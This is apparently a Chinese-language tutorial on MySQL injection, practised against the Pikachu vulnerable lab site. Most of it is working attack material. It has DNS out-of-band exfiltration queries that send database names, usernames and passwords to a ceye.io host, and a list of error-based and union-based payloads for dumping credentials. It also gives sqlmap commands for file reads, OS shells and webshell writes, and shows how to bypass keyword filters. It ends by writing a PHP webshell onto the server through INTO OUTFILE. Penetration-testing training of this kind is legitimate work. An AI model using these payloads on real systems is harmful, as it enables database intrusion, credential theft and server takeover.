
第一步:先看一下网址域名 9fqiop.ceye.io
第二步:将网址添加到sql语句中
select load_file('\\\\9fqiop.ceye.io\\abc');第三步:开启MySQL的读取文件功能的配置项

第四步:在mysql命令行先执行一下我们的写好的sql语句

第五步:看一下日志记录
发现,有记录了,并且看到了pp这个数据,那么我们就可以继续构造获取敏感数据的sql语句了
select load_file(concat('//',(select database()),'.9fqiop.ceye.io/abc')) #获取库名第六步:开始注入
下面两个都可以:
1,获取库名#
select * from member where id=1 and (select load_file(concat('//',(select database()),'.9fqiop.ceye.io/abc')))
select * from member where id=1 and (select load_file(concat('\\\\',(select database()),'.9fqiop.ceye.io\\abc')))pikachu网站测试:抓包,添加注入语句
查看DNS记录
成功通过dns记录,带出了当前数据库的名称pikachu
2,获取表名#
and (select load_file(concat('\\\\',(select table_name from information_schema.tables where table_schema=database() limit 0,1),'.e06o0h.ceye.io\\abc')))
and (select load_file(concat('\\\\',(select table_name from information_schema.tables where table_schema=database() limit 1,1),'.e06o0h.ceye.io\\abc')))
and (select load_file(concat('\\\\',(select table_name from information_schema.tables where table_schema=database() limit 2,1),'.e06o0h.ceye.io\\abc')))
## 修改limit后面的数字即可将每个表名都查出来

3,查询字段名#
and (select load_file(concat('\\\\',(select column_name from information_schema.columns where table_schema=database() and table_name='member' limit 0,1),'.9fqiop.ceye.io\\abc')))
## 同样也是修改limit后面的数字,将member表的字段名一个一个的取出来

4,获取数据#
查询一下member的username和pw字段的数据
and (select load_file(concat('\\\\',(select username from member limit 0,1),'.9fqiop.ceye.io\\abc')))
and (select load_file(concat('\\\\',(select pw from member limit 0,1),'.9fqiop.ceye.io\\abc')))

payload总结#
k' and updatexml(1,concat("~",(SELECT @@version),"~","~",(SELECT user())),1) #
k' and extractvalue(11,concat("~",(SELECT @@version),"~","~",(SELECT user())))#
k' and extractvalue(11,concat("~",(SELECT @@version),"~","~",(SELECT database())))#
k'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu' limit 1)),0)#
k'and updatexml(1,concat(0x7e,(select count(*) from information_schema.tables where table_schema='pikachu')),0)#
k' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' and table_schema='pikachu' limit2,1)),0)#
k' and updatexml(1,concat(0x7e,(select password from users limit 0,1)),0)#
jaden'or updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu' limit 0,1)),0) or'
' or updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users'limit 2,1)),0) or'
' or updatexml(1,concat(0x7e,(select password from users limit 0,1)),0) or' 等同于
' or updatexml(1,concat(0x7e,(select password from users limit 0,1)),0) or '1'='1''3,mysql变量和函数#
mysql> show global variables;
# select @@version_compile_os;4,sqlmap#

1,注入获取数据的相关参数#
--dbs: ## 会获取所有的数据库 //默认情况下sqlmap会自动的探测web应用后端的数据库类型:MySQL、Oracle、PostgreSQL、MicrosoftSQL Server、Microsoft Access、SQLite、Firebird、Sybase、SAPMaxDB、DB2
--current-user: ## 大多数数据库中可检测到数据库管理系统当前用户
--current-db:## 当前连接数据库名
--is-dba:## 判断当前的用户是否为管理
--users:## 列出数据库所有所有用户-tables 获取表名
指令: --tables -D 数据库名
## -D是指定某个数据库,如果不加-D参数,那么会将所有数据库的所有表获取出来,最好指定数据库名,这样精准快速一些。–columns获取字段名
指令: -T user -C username,password,email --dump读文件内容
指令: --file-read /etc/password系统交互的shel
指令: --os-shell写webshell
指令: --file-write "c:/2.txt” --file-dest “C:/php/htdocs/sql.php” -v 1
--file-write "c:/2.txt” --file-dest “C:\phpStudy\PHPTutorial\WWW\xx.php” -v 1查询https网站–force-ssl
sqlmap -u https://192.168.18.26:82/sqlserver/1.aspx?xxser=1 --force-ssl-proxy使用代理连接
sqlmap -u http://192.168.18.26:82/sqlserver/1.aspx?xxser=1 -proxy http://192.168.18.100:82
## 快代理:
sqlmap -u http://192.168.18.26:82/sqlserver/1.aspx?xxser=1 -proxy http://183.21.81.188:41825–proxy-file使用文件中的代理地址连接
vim 1.txt
## 文件内容如下:
http://192.168.18.100:82
http://192.168.18.101:82
http://192.168.18.102:82
http://192.168.18.103:82
## 指令:
sqlmap -u http://192.168.18.26:82/sqlserver/1.aspx?xxser=1 -proxy-file 1.txt
## 代理ip我们可以去一些免费的网站找,比如:西祠代理和快代理5,后端代码防御绕过#
<?php
$uname = $_GET('username');
## 情况一:判断关键字
if ('select' in $uname){
echo '不要搞事情'
}
## 情况二:替换关键字
将select * from users中的select替换为空字符串
echo str_replace("select","","select * from users");
## 情况三:直接将用户提交的id数据转换为整型
$id = $_POST('id');
$id_int = intval($id);
select * from users where id=$id_int
## 情况四:魔术符号,将用户提交的数据中的引号自动在前面加上\进行转义
## magic_quotes_gpc=on
## 或者使用了addslashes($id)
...
?>
我们拿这么几种防御手法来举例
情况一绕过:大小写绕过:SELECT * FROM USERS;
情况二绕过:双写:selselectect * from users; 其实str_replace只替换了一次select还剩下一个select
情况三:强防御,这种的很难绕过了,因为我们写的注入语句都是字符串,针对提交数据为纯数字的时候,这种防御就很难绕过了,但是好多时候,用户正常向后台提交的数据都是非数字类型的,这样的话就不会进行intval()的加工,就可以尝试其他注入手法。
情况四:开启了魔术符号转义功能,这种的参看我们前面说的宽字节注入、二次注入等,其他办法很难绕过,但是这里有个点,就是如果对id=1这种数字型的注入,还是有其他办法的,比如id=1 and select * from users;这样的注入语句没有单引号。
还有很多其他的防御手法,就需要积累经验了,后面学习到waf(web应用防火墙)的时候,会学习很多waf绕过的手法,其中好多和后台代码绕过的手法一样,所以后台代码绕过就先说这么多,等学到waf绕过的时候,我们再多学习。
6,SQL注入读取文件和数据库数据#
1,读取文件数据#
前提条件
## 1、通过信息收集获取到想要读取的目标文件的真实物理路径
## 2、mysql开启了secure_file_priv这个配置
然后重启mysql即可。
读取文件的的SQL语句
借助mysql自带的功能函数load_file

测试union联合查询语句

使用union需要注意后面查询语句中的字段个数,要和前面的个数相同
测试注入

效果

2,注入语句#
vince' union select 1,load_file('C:\\tools\\phpstudy\\PHPTutorial\\1.txt')#2,读取数据库数据#
1,判断查询的字段个数#
' order by 1,2,3--+ #报错,表示字段个数小于3个,那么减少一个字段来尝试
' order by 1,2--+ #不报错,表示字段个数为2个,如果还报错,那么继续减少一个来尝试
' order by 1,2#
' order by 1,2,3#效果


表示,这个字符型注入的查询,后台select语句后面查询的是2个字段数据,那么我们就知道,通过union联合查询的时候,查询的数据是2个字段数据了。
2,查询当前数据库名、用户名、版本等信息#
' union select user(),version()--+
3,获取mysq所有库名#
' union select 1,group_concat(schema_name) from information_schema.schemata+--+
## 浏览器地址栏要URL编码,表单直接#或者 -- 就可以
union select 1,group_concat(schema_name) from information_schema.schemata#
# -- mysql的注释符号 
4,获取pikachu库的所有表名#
' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()+--+
' union select 1,group_concat(table_name) from information_schema.tables where table_schema = database()#
5,获取表中的字段名#
' union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273+--+
' union select 1,group_concat(column_name) from information_schema.columns where table_name='member'+--+
6, 获取所有字段数据#
' union select 1,group_concat(id,0x7c,username,0x7c,password,0x7c,level,0x7c) from users+--+## 其中0x7c表示|,我这里就是为了通过|来拼接每个数据。group_concat类似于concat,也是做字符串拼接的,是MySQL的一个内置函数
3,getshell#
1,木马利用试验#
就用我们之前的环境吧,就是部署了pikachu站点的那个虚拟机。

址访问一下这个文件,没有报错,表示文件可以通过网址正常访问到。
2,一句话木马利用程序#
## 菜刀、蚁剑、冰蝎、哥斯拉四大木马利用神器,现在推荐冰蝎和蚁剑,功能更好一些,关于这些工具的介绍和使用我在木马课程中有专门的讲解,包含他们自己的特征信息、流量数据特征分析、工具原理和配置等,在这里就不多提了。下面使用的蚁剑就在我给大家win10虚拟机上放的vstart工具文件夹中:
3,通过注入点写入木马程序的前提条件#
1. mysql开启了secure_file_priv=""的配置
2. 要知道网站代码的真实物理路径
3. 物理路径具备写入权限
4. 最好是mysql的root用户,这个条件非必须,但是有最好
4,通过注入点写入木马程序#
' union select "<?php @xx($_POST['jaden']);?>",2 into outfile "C:\\phpStudy\\PHPTutorial\\WWW\\jaden.php"+--+
